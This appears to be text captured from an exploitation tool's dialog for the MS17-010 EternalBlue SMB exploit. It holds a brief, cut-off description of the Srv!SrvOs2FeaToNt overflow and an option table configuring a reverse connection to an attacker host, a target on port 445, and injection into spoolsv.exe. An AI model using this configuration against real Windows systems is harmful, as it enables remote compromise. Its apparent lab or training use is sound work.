 Attack
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a part of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit
released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt.
The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is
Option Value
GroomAllocations 12
GroomDelta 5
LHOST 198.18.133.6
LPORT 9211
MaxExploitAttempts 3
ProcessName spoolsv.exe
RHOST + 198.19.30.100
RPORT 445
SMBDomain .
SMBPass +
Targets: => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch